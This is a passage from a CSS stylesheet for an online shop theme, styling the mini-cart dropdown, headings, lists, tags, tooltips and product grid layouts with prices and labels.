20px;}.header-cart.variant-2.dropdown-link .dropdown-container {overflow: hidden;visibility: visible;opacity: 1;top: 100%;max-height: 0;padding: 0;z-index: 1;border: 0;-webkit-box-shadow: 0 0 0;box-shadow: 0 0 0;-webkit-box-sizing: border-box;box-sizing: border-box;-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;-o-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, -webkit-box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, -webkit-box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s, -webkit-box-shadow 0.5s ease 0.5s;}.header-cart.variant-2.dropdown-link:hover .dropdown-container {top: 100%;-webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.2);box-shadow: 0 5px 5px rgba(0, 0, 0, 0.2);-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;-o-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, -webkit-box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, -webkit-box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s, -webkit-box-shadow 0.5s ease 0.5s;}.header-cart.variant-2.dropdown-link .minicart-content-wrapper, .header-cart.variant-2.dropdown-link #minicart-content-wrapper {position: relative;}.header-cart.variant-2.dropdown-link .minicart-content-wrapper:after, .header-cart.variant-2.dropdown-link #minicart-content-wrapper:after {content: '';position: absolute;z-index: 1;width: calc(100% + 30px);height: 2px;bottom: -15px;left: -15px;right: -15px;background: #f82e56;}.header-cart.variant-2.dropdown-link .block-minicart {position: relative;overflow-y: scroll;height: 100%;max-height: 0;width: calc(100% + 30px);padding: 15px 30px 15px 15px;-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;-o-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;}body.touch .header-cart.variant-2.dropdown-link .block-minicart {width: 100%;padding: 15px;}}@media screen and (min-width: 992px) {.header-cart.variant-2 {position: static;}}@media screen and (min-width: 992px) {@supports (-ms-accelerator:true) {.header-cart.variant-2.dropdown-link .block-minicart {width: 100%;padding: 15px;}}}@media screen and (min-width: 992px) and (-ms-high-contrast: active), (-ms-high-contrast: none) {.header-cart.variant-2.dropdown-link .block-minicart {width: 100%;padding: 15px;}}@media screen and (min-width: 992px) {body.mac .header-cart.variant-2.dropdown-link .block-minicart {width: 100%;padding: 15px;}}body.touch .header-cart.variant-2 .dropdown-container .btn-minicart-close {display: block;position: absolute;right: 10px;top: 14px;color: #ffffff !important;font-size: 26px;line-height: 30px;text-decoration: none;cursor: pointer;}body.touch .header-cart.variant-2 .dropdown-container .btn-minicart-close:hover {color: #f82e56;}@media screen and (max-width: 991px) {.header-cart.variant-2 .dropdown-container {left: 0;padding: 0;}.header-cart.variant-2 .dropdown-container .product-item-name {font-size: 16px;line-height: 20px;font-weight: 700;}.header-cart.variant-2 .dropdown-container .product-item-qty input {font-size: 18px;line-height: 20px;height: 50px;width: 50px;padding: 15px 10px;}.header-cart.variant-2 .dropdown-container .product-item-qty .label {display: none;}.header-cart.variant-2 .dropdown-container .product-item-pricing .price-container {font-size: 20px;}.header-cart.variant-2 .dropdown-container .product.actions {padding: 5px 0 0;}.header-cart.variant-2 .dropdown-container .product.actions a span {display: none;}.header-cart.variant-2 .dropdown-container .product-item-photo {width: 60px;min-width: 60px;}.header-cart.variant-2 .dropdown-container .block-content {padding: 5px 15px;}.header-cart.variant-2 .dropdown-container .block-content .subtotal {width: 100%;margin-top: 10px;font-size: 20px;}.header-cart.variant-2 .dropdown-container .block-content .subtotal .price-container {font-size: 20px;}.header-cart.variant-2 .dropdown-container .block-content .actions > div .btn {min-width: 200px;margin-bottom: 10px;}body:not(.touch) header.is-sticky .dropdown-link.header-cart.variant-2:hover > .dropdown-container {top: calc(100%);}body:not(.touch) .dropdown-link.header-cart.variant-2:hover > .dropdown-container {top: calc(100% - 50px);}body:not(.touch) .header-cart.variant-2 .dropdown-container .block-content {padding-left: 0;padding-right: 0;}body:not(.touch) .header-cart.variant-2.dropdown-link .block-minicart {width: calc(100% + 15px);}body.touch .header-cart.variant-2.header-link .dropdown-container {top: 100%;z-index: 10000;border-bottom-width: 0;-webkit-box-shadow: 0 0 0;box-shadow: 0 0 0;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}body.touch .header-cart.variant-2.header-link.active .dropdown-container {-webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);}body.touch .header-cart.variant-2 .dropdown-container {overflow: scroll;}}body, html {font-weight: 300;text-rendering: optimizeLegibility;text-rendering: geometricPrecision;font-smooth: always;font-smoothing: antialiased;-moz-font-smoothing: antialiased;-webkit-font-smoothing: antialiased;-webkit-font-smoothing: subpixel-antialiased;}a:focus, a:hover, a:active {outline: 0px !important;}a, a:focus, a:active {text-decoration: none;}a:focus, a:active {text-decoration: none;}#wrapper {-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.divider {height: 35px;}.divider:before, .divider:after {content: " ";display: table;}.divider:after {clear: both;}.divider:before, .divider:after {content: " ";display: table;}.divider:after {clear: both;}.divider-sm {height: 20px;}.line-divider {width: 100px;height: 0;margin: 15px auto 25px;border-bottom: 1px solid #e8e8e8;}.line-divider:before, .line-divider:after {content: " ";display: table;}.line-divider:after {clear: both;}.line-divider:before, .line-divider:after {content: " ";display: table;}.line-divider:after {clear: both;}h1, .h1-style {font-size: 34px;line-height: 1.75em;font-family: 'Oswald', sans-serif;font-weight: 400;text-transform: uppercase;padding: 0 0 30px;margin: 0;color: #333745;}h2, .h2-style {font-size: 24px;line-height: 1.75em;font-family: 'Oswald', sans-serif;font-weight: 400;text-transform: uppercase;padding: 0 0 2px;margin: 0 0 30px 0;border-bottom: 1px solid #e8e8e8;color: #333745;}h3 {font-size: 16px;line-height: 1.5em;font-family: 'Raleway', sans-serif;font-weight: 700;text-transform: uppercase;padding: 0;margin: 0 0 5px 0;color: #333745;}h3 i.icon {padding-right: 5px;}h1.no-line, h2.no-line {border: 0;margin: 0 0 10px 0;padding: 0;}h1.h-bg, h2.h-bg {display: inline-block;color: #ffffff;background-color: #333745;padding: 0 15px;margin: 0;border: 0;}h4 {font-size: 14px;line-height: 1.5em;font-family: 'Raleway', sans-serif;font-weight: 700;text-transform: uppercase;padding: 0;margin: 0 0 8px 0;color: #333745;}h4 i.icon {padding-right: 5px;}h5 {font-size: 13px;line-height: 1.5em;font-family: 'Raleway', sans-serif;font-weight: 700;text-transform: none;padding: 0;margin: 0 0 8px 0;color: #333745;}h5 i.icon {padding-right: 5px;}h6 {font-size: 11px;line-height: 1.5em;font-family: 'Roboto', sans-serif;font-weight: 500;text-transform: uppercase;padding: 0;margin: 0 0 8px 0;color: #333745;}h6 i.icon {padding-right: 5px;}.title {position: relative;}.title.center h1, .title.center h2 {font-size: 34px;line-height: 1.75em;text-transform: uppercase;padding: 0 0 30px;margin: 0 0 10px;border: 0;position: relative;text-align: center;}.title.center h1:after, .title.center h2:after {content: '';width: 100px;position: absolute;left: 50%;bottom: 0;height: 1px;margin-left: -50px;background: #e8e8e8;}.title.center h1:after, .title.center h2:after {bottom: 18px;}h1.size-lg, .title.center h1.size-lg {font-size: 42px;line-height: 1.6em;}h1.size-lg .logo-font, .title.center h1.size-lg .logo-font {font-size: 1.6em;font-weight: 900;text-transform: none;}h2.size-lg, .title.center h2.size-lg {font-size: 30px;line-height: 1.6em;}@media screen and (max-width: 991px) {h1 {font-size: 25.5px;}h2 {font-size: 18px;}h1.h-bg, h2.h-bg {line-height: 1.5em;padding-top: 3px;}.title.center h1, .title.center h2 {font-size: 25.5px;line-height: 1.75em;padding: 0 0 20px;margin: 0 0 10px;}.title.center h1:after, .title.center h2:after {bottom: 14px;}h1.size-lg, .title.center h1.size-lg {font-size: 36px;}h2.size-lg, .title.center h2.size-lg {font-size: 24px;}}a.readmore {font-size: 14px;font-weight: 700;font-family: 'Roboto', sans-serif;text-decoration: none;color: #f82e56;}a.readmore:hover {color: #333745;}a.readmore:after {font-family: 'icomoon-reg';content: "\e91f";font-size: 13px;text-decoration: none;padding-left: 4px;}.text-center .img-responsive {display: inline-block;}object, video, embed {height: auto;max-width: 100%;}.logo-font {font-family: 'Raleway', sans-serif;}.custom-color {color: #f82e56;}.custom-color-alt {color: #333745;}.no-margin {margin: 0;}.no-padding {padding: 0;}.text-wrapper {margin-bottom: 50px;}@media screen and (max-width: 991px) {.text-wrapper {margin-bottom: 30px;}}.text-lg p {font-size: 16.99995px;font-weight: bold;color: #333745;}.text-lg p:first-child:first-letter {display: inline-block;font-size: 2.411em;line-height: 0.658em;vertical-align: top;text-transform: uppercase;color: #f82e56;}.marker {background: #f82e56;color: #ffffff;padding: 0 0.2em;}.underline {text-decoration: underline;}.underline:hover {text-decoration: none;}ul.marker-list {margin: 0;padding: 0;list-style: none;}ul.marker-list li, ul.marker-list li a {color: #333745;}ul.marker-list li a {display: inline-block;position: relative;padding: 5px 0 5px 12px;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}ul.marker-list li a:before {content: '';display: block;position: absolute;left: 0;top: 12px;height: 4px;width: 4px;background-color: #e4e4e4;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}ul.marker-list li a:hover {color: #f82e56;text-decoration: none;}ul.marker-list li {font-size: 16px;line-height: 20px;}ul.marker-list li a:hover {padding-left: 20px;margin-right: -8px;}ul.marker-list li a:hover:before {top: 12px;width: 10px;height: 4px;background-color: #f82e56;}ul.simple-list {margin: 0;padding: 0;list-style: none;}ul.simple-list li a {color: #f82e56;}ul.simple-list li {position: relative;padding: 5px 0;font-size: 16px;line-height: 20px;color: #333745;}ul.simple-list i.icon {display: inline-block;vertical-align: inherit;font-size: 13px;color: #f82e56;margin: 0 10px 0 0;}ul.marker-simple-list {padding: 10px 0 20px;margin: 0;list-style: none;}ul.marker-simple-list li a {color: #f82e56;}ul.marker-simple-list li {position: relative;padding: 0 0 7px 0;font-size: 17px;line-height: 20px;color: #333745;}ul.marker-simple-list li:before {margin-right: 9px;font-family: 'icomoon-reg';font-size: 12px;line-height: 21px;content: "\e951";color: #f82e56;}@media screen and (min-width: 480px) {.two-columns, .three-columns {display: table-cell;}.two-columns li, .three-columns li {margin-right: 30px;}.two-columns {columns: 2;-webkit-columns: 2;-moz-columns: 2;}.three-columns {columns: 3;-webkit-columns: 3;-moz-columns: 3;}}.blockquote {background: #ffffff;border-left: 4px solid #f82e56;padding: 20px 30px;font-size: 17px;line-height: 26px;font-style: italic;}.info-block {margin-bottom: 50px;color: #333745;}@media screen and (max-width: 991px) {.info-block {margin-bottom: 30px;}}.info-block p:last-child {margin-bottom: 0;}.info-block:after, .info-block:before {content: '';display: block;width: 100%;height: 5px;background: #eeeeee;border-left: 4px solid #f82e56;}.info-block:after {margin-top: 20px;}.info-block:before {margin-bottom: 20px;}.info-block p:first-child:first-letter {display: inline-block;vertical-align: top;padding: 0 5px;margin: 0 4px 0 0;font-weight: 500;text-transform: uppercase;background-color: #f82e56;color: #fff;}ul.social-list-simple {margin: 0;padding: 0;}ul.social-list-simple li {display: inline-block;vertical-align: middle;margin: 0 3px 7px 0;}ul.social-list-simple li a {display: block !important;padding: 0 6px;font-size: 22px;line-height: 35px;color: #333745;text-decoration: none;}ul.social-list-simple li a:hover {color: #f82e56;}ul.social-list-simple.small li {margin: 2px 2px 2px 0;}ul.social-list-simple.small li a {display: block !important;padding: 0 6px;font-size: 17px;line-height: 25px;}ul.tags {margin: 0;padding: 0;}ul.tags li {display: inline-block;margin: 0 3px 7px 0;}ul.tags li a {display: block;text-decoration: none;}ul.tags li span.value {display: inline-block;}ul.tags li span.value span, ul.tags li span.value a {position: relative;display: inline-block;z-index: 1;}ul.tags li span.value span:before, ul.tags li span.value a:before {content: "";height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;background-color: #f82e56;}ul.tags li span.value:hover span:before, ul.tags li span.value:hover a:before {width: 100%;-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}ul.tags li span.value span, ul.tags li span.value span:before, ul.tags li span.value a, ul.tags li span.value a:before {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}ul.tags li span.value span {display: block;padding: 10px 15px;font-size: 15px;line-height: 17px;background: #333745;color: #ffffff;}ul.tags li span.clear {display: none;}ul.tags li.active span.value span {background: #f82e56;}ul.tags li.active span.clear {display: block;position: relative;text-align: center;text-decoration: none;color: #f82e56;}ul.tags li.active span.clear:before {font-family: 'icomoon-reg';content: "\e933";font-size: 16px;line-height: 18px;}ul.tags li.active span.clear:hover {color: #333745;}@media screen and (max-width: 767px) {ul.tags li span.value span {padding: 5px 10px;font-size: 12px;line-height: 15px;}ul.tags li.active span.clear {padding: 3px 0 0 3px;}}.noselect {-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.videocontainer {height: 100%;width: 100%;overflow: hidden;}.videocontainer video {width: 100% !important;height: auto !important;}[class^="icon-"], [class*=" icon-"] {display: inline-block;font-size: inherit;}.address-block {padding-bottom: 25px;margin-bottom: 25px;border-bottom: 1px solid #e8e8e8;}.address-block.last {padding-bottom: 0;border-bottom: none;}.google-map {width: 100%;height: 470px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.google-map {margin-bottom: 30px;}}@media screen and (max-width: 1199px) {.google-map {width: 100%;height: 370px;}}@media screen and (max-width: 991px) {.google-map {width: 100%;height: 270px;}}.tooltip {font-weight: normal !important;font-size: 12px;line-height: 13px;}body:not(.touch) .sidebar-block .tooltip {position: fixed;}.productStack .tooltip {top: -15px !important;}.tooltip.in {opacity: 1;}.tooltip > .tooltip-inner {background-color: #333745;padding: 3px 5px 5px 5px;}.tooltip.top > .tooltip-arrow, .tooltip.bottom > .tooltip-arrow, .tooltip.right > .tooltip-arrow {border-top-color: #333745;}table.table {margin-bottom: 30px;}.params-row {margin: 0;padding: 0;list-style: none;}.params-row li {min-width: 50px;display: inline-block;text-align: center;}.white-card {background: #ffffff;padding: 30px 25px;margin-bottom: 50px;color: #333745;}@media screen and (max-width: 991px) {.white-card {margin-bottom: 30px;}}body.touch .dark-tooltip {display: none !important;}body .page-footer .footer-social, .page-footer .footer-social ul.footer-social, a.sharing .icon-share, .product-item-actions ul.social-list, .product-item.large .social-list a, ul.social-list-simple.small li a, ul.social-list-simple.small li a.icon-facebook-logo, ul.social-list-simple li a, ul.social-list-simple li a.icon-facebook-logo, .product-info-block div.social, .product-info-block div.share-button ul.social-list, .product-info-block div.share-button ul.social-list a, .blog-meta div.share-button ul.social-list, .blog-meta div.share-button ul.social-list a {display: block !important;}.product-info-block div.share-button, .blog-meta div.share-button, .product-item-actions a.sharing .icon-share, body .page-footer .footer-social i.icon.icon-circled {display: inline-block !important;}.products-grid {margin-left: -15px;margin-right: -15px;margin-bottom: 20px;}@media screen and (max-width: 991px) {.products-grid {margin-bottom: 0px;}}.products-grid-wrapper {overflow: hidden;margin-bottom: 50px;}@media screen and (max-width: 991px) {.products-grid-wrapper {margin-bottom: 30px;}}.products-grid-wrapper.isotope-wrapper {overflow: visible;}.products-grid.products-carousel {margin-bottom: 50px;}@media screen and (max-width: 991px) {.products-grid.products-carousel {margin-bottom: 30px;}}.product-vertical-carousel {margin-bottom: 50px;}@media screen and (max-width: 991px) {.product-vertical-carousel {margin-bottom: 30px;}}.product-action-btn, .product-action-btn:focus {color: #ffffff;text-align: center;text-decoration: none;background-color: #333745;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.product-action-btn i.icon, .product-action-btn:focus i.icon {font-size: 15px;line-height: 29px;margin: 0;}.product-action-btn:hover {color: #fff;background-color: #f82e56;}.product-item-inside {overflow: hidden;position: relative;}.product-item.large {position: relative;display: inline-block;vertical-align: top;margin: 0 -4px 30px 0;padding-left: 15px;padding-right: 15px;font-family: 'Raleway', sans-serif;}.product-item.large .product-item-info {display: table;table-layout: fixed;position: relative;overflow: hidden;background-color: #ffffff;width: 100%;}.product-item.large .product-item-photo {position: static;display: table-cell;width: 50%;}.product-item.large .product-item-photo img {width: 100%;}.product-item.large .product-item-details {position: relative;overflow: hidden;display: table-cell;vertical-align: middle;padding: 12px;width: 50%;}.product-item.large .product-item-details .product-item-actions .actions-primary {display: block;}.product-item.large .product-item-description {display: none;}.product-item.large .product-item-name {font-size: 16px;line-height: 1.2em;margin-bottom: 10px;font-weight: 700;}.product-item.large .product-item-name a {color: #333745;}.product-item.large .product-item-actions .actions-primary {display: none;}.product-item.large .product-item-actions .actions-primary i.icon {display: none;}.product-item.large .product-item-actions .actions-secondary {position: absolute;-webkit-transition: all 0.3s ease 0.1s;-o-transition: all 0.3s ease 0.1s;transition: all 0.3s ease 0.1s;}.product-item.large .product-item-actions .actions-secondary a, .product-item.large .product-item-actions .actions-secondary a:focus {color: #ffffff;text-align: center;text-decoration: none;background-color: #333745;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.product-item.large .product-item-actions .actions-secondary a i.icon, .product-item.large .product-item-actions .actions-secondary a:focus i.icon {font-size: 15px;line-height: 29px;margin: 0;}.product-item.large .product-item-actions .actions-secondary a:hover {color: #fff;background-color: #f82e56;}.product-item.large .product-item-actions .actions-secondary a > span {display: none;}.product-item-rating {font-size: 15px;color: #f82e56;}.product-item-rating i.icon {font-size: 12px;margin-right: 2px;}.product-item-label {display: table;position: absolute;z-index: 5;top: 0;width: 38px;height: 22px;font-size: 13px;line-height: 15px;font-family: 'Raleway', sans-serif;font-weight: 500;text-align: center;}.product-item-label span {display: table-cell;vertical-align: middle;}.product-item-label.label-new {left: 0;background-color: #333745;color: #ffffff;}.product-item-label.label-sale {right: 0;background-color: #f82e56;color: #ffffff;}.product-item-label.label-sale .text {display: table-cell;}.product-item-label.label-sale .percent {display: none;}.product-variant-2 .product-item-label.label-new {left: auto;right: 0;top: 4px;}.product-variant-2 .product-item-label.label-sale {right: auto;left: 0;top: 4px;}@media screen and (max-width: 991px) {.product-variant-2 .product-item-label.label-new {top: 3px;}.product-variant-2 .product-item-label.label-sale {top: 3px;}}.price-box {margin-bottom: 12px;}.price-box .price, .price-box .special-price {font-size: 18px;line-height: 1.2em;font-weight: 700;color: #f82e56;}.price-box .old-price {padding-right: 5px;font-size: 15px;line-height: 1.2em;font-weight: 300;color: #333745;text-decoration: line-through;}.products-grid .product-item.large:hover .countdown-box {opacity: 0;visibility: hidden;}.products-listview .product-item.large .product-item-photo:hover .countdown-box {opacity: 0;visibility: hidden;}.products-carousel .product-item.large {margin-bottom: 0;}.products-grid.six-in-row .product-item.large {width: 16.66557%;}.products-grid.five-in-row .product-item.large {width: 20%;}.products-grid.four-in-row .product-item.large {width: 25%;}.products-grid.three-in-row .product-item.large {width: 33.33333%;}.products-grid.two-in-row .product-item.large {width: 50%;}.products-grid.one-in-row .product-item.large {width: 100%;}@media screen and (min-width: 1400px) {.products-grid.six-in-row.product-variant-1 .product-item.large .product-item-info, .products-grid.five-in-row.product-variant-1 .product-item.large .product-item-info, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-info, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-info {display: block;}.products-grid.six-in-row.product-variant-1 .product-item.large .product-item-photo, .products-grid.five-in-row.product-variant-1 .product-item.large .product-item-photo, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-photo, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-photo {display: block;position: relative;width: 100%;overflow: hidden;}.products-grid.six-in-row.product-variant-1 .product-item.large .product-item-details, .products-grid.five-in-row.product-variant-1 .product-item.large .product-item-details, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-details, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-details {display: block;width: 100%;}}@media screen and (max-width: 1399px) {.products-grid.six-in-row .product-item.large {width: 33.33333%;}.products-grid.five-in-row .product-item.large {width: 50%;}.products-grid.four-in-row .product-item.large {width: 50%;}.products-grid.three-in-row .product-item.large {width: 50%;}}@media screen and (max-width: 1199px) {.products-grid.six-in-row .product-item.large {width: 50%;}.products-grid.five-in-row .product-item.large {width: 50%;}.products-grid.four-in-row .product-item.large {width: 50%;}.products-grid.three-in-row .product-item.large {width: 50%;}}@media screen and (max-width: 991px) {.products-grid.six-in-row .product-item.large {width: 50%;}.products-grid.five-in-row .product-item.large {width: 50%;}.products-grid.four-in-row .product-item.large {width: 50%;}.products-grid.three-in-row .product-item.large {width: 50%;}}@media screen and (max-width: 767px) {.products-grid.six-in-row .product-item.large {width: 100%;}.products-grid.five-in-row .product-item.large {width: 100%;}.products-grid.four-in-row .product-item.large {width: 100%;}.products-grid.three-in-row .product-item.large {width: 100%;}.products-grid.two-in-row .product-item.large {width: 100%;}}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary {z-index: 1;bottom: 0;right: 0;height: 29px;padding: 0;-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a {display: block;float: left;width: 44px;height: 29px;}@media screen and (min-width: 1400px) {.products-grid.product-variant-1.five-in-row .product-item.large .product-item-actions .actions-secondary, .products-grid.product-variant-1.six-in-row .product-item.large .product-item-actions .actions-secondary, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-actions .actions-secondary, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-actions .actions-secondary {z-index: 1;bottom: 0;right: 0;height: auto;width: 35px;padding: 0;-webkit-transform: translateX(106%);-ms-transform: translateX(106%);transform: translateX(106%);}.products-grid.product-variant-1.five-in-row .product-item.large .product-item-actions .actions-secondary a, .products-grid.product-variant-1.six-in-row .product-item.large .product-item-actions .actions-secondary a, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-actions .actions-secondary a, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-actions .actions-secondary a {display: block;float: none;width: 35px;height: 29px;}}@media screen and (min-width: 992px) {.products-grid.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .products-grid.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}.products-grid.five-in-row.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .products-grid.five-in-row.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary, .products-grid.six-in-row.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .products-grid.six-in-row.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary, body.boxed .block:not(.fullwidth) .four-in-row.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, body.boxed .block:not(.fullwidth) .four-in-row.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary, body.boxed .page-main > .container .four-in-row.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, body.boxed .page-main > .container .four-in-row.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}}@media screen and (max-width: 991px) {.products-grid.product-variant-1 .product-item.large .product-item-photo {width: 45%;}.products-grid.product-variant-1 .product-item.large .product-item-details {width: 55%;padding-bottom: 40px;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary {background: transparent;bottom: 10px;left: 45%;padding: 0 0 0 10px;width: auto;-webkit-transform: none;-ms-transform: none;transform: none;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a {color: #333745;opacity: 0.5;display: inline-block;padding: 5px 9px;background: transparent;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a:hover {color: #f82e56;opacity: 1;background-color: transparent;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 25px;}}@media screen and (max-width: 480px) {.products-grid.product-variant-1 .product-item.large .product-item-photo {width: 45%;}.products-grid.product-variant-1 .product-item.large .product-item-details {width: 55%;padding-bottom: 40px;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary {bottom: 5px;left: 45%;padding: 0 0 0 10px;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a {padding: 3px 7px;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 20px;}}.slick-slide > div > .product-item.large {margin-bottom: 25px;}.slick-slide > div:last-child > .product-item.large {margin-bottom: 0;}.deal-carousel.slick-slider .product-item.large {padding-left: 0;padding-right: 0;}@media screen and (max-width: 991px) and (min-width: 480px) {.deal-carousel {margin: 0 0 25px -15px;width: calc(100% + 15px);}.deal-carousel .product-item.large.slick-slide {margin: 0 0 0 15px;}}.carousel-arrows .slick-prev:before, .carousel-arrows .slick-next:before {font-size: 17px;line-height: 16px;position: absolute;top: 2px;left: 8px;}.carousel-arrows .slick-prev:before {left: 7px;}.products-grid.carousel-negative {margin-left: -30px;margin-right: -30px;}.products-grid.carousel-negative.product-variant-2 {margin-left: -15px;margin-right: -15px;}.products-grid.product-variant-2 .product-item.large {display: block;float: left;margin: 0 -1px 0 0;padding-left: 0;padding-right: 0;border: 1px solid #f0f0f0;}.products-grid.product-variant-2 .product-item.large .product-item-photo {position: static;}.products-grid.product-variant-2 .product-item.large .product-item-info {overflow: hidden;}.products-grid.product-variant-2 .product-item.large .product-item-name {position: relative;font-size: 21px;line-height: 1.2em;font-weight: 600;background-color: #f9f9f9;padding: 10px 15px;margin: 0 -15px 12px;max-height: 70px;color: #333745;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.products-grid.product-variant-2 .product-item.large .product-item-name a {display: block;display: -webkit-box;text-decoration: none;max-height: 50px;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;-o-text-overflow: ellipsis;text-overflow: ellipsis;}.products-grid.product-variant-2 .product-item.large .product-item-description {display: block;font-size: 14px;line-height: 1.2em;font-weight: 300;color: #969696;margin-bottom: 10px;}.products-grid.product-variant-2 .product-item.large .price-box {margin-bottom: 10px;font-family: 'Roboto', sans-serif;text-align: right;}.products-grid.product-variant-2 .product-item.large .price-box .price, .products-grid.product-variant-2 .product-item.large .price-box .special-price {font-size: 21px;}.products-grid.product-variant-2 .product-item.large .price-box .old-price {font-size: 18px;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions {position: absolute;bottom: 0;right: 0;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary {display: block;position: absolute;background-color: #333745;right: 0;bottom: 0 !important;-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);-webkit-transition: all 0.3s ease 0.1s;-o-transition: all 0.3s ease 0.1s;transition: all 0.3s ease 0.1s;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button {width: 44px;height: 29px;border: 0;padding: 0;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn:focus, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button:focus {color: #ffffff;text-align: center;text-decoration: none;background-color: #333745;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn i.icon, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button i.icon, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn:focus i.icon, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button:focus i.icon {font-size: 15px;line-height: 29px;margin: 0;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions 